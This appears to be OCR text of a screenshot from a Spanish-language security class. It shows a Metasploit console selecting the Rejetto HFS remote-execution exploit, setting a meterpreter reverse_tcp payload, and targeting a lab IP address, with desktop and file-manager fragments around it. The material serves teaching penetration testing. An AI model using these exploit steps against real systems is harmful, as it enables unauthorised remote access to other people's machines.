 estudiante@seminario: ~
Terminal nro. 1
estudiante - Gestor de a...
10:34 PM
estudiante - Gestor de archivos
Archivo Editar Ver Ir Ayuda
/home/estudiante/
SSDP/UPnP)
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
=[ metasploit v5.0.94-dev ]
+ -- --=[ 2034 exploits - 1103 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View missing module options with show missing
msf5 > use exploit/windows/http/rejetto_hfs_exec
msf5 exploit(windows/http/rejetto_hfs_exec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 192.168.117.107
RHOSTS => 192.168.117.107
msf5 exploit(windows/http/rejetto_hfs_exec) >